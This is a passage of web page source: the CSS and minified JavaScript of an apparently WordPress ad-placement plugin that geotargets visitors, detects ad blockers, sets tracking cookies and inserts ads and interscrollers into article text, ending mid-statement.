[id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var 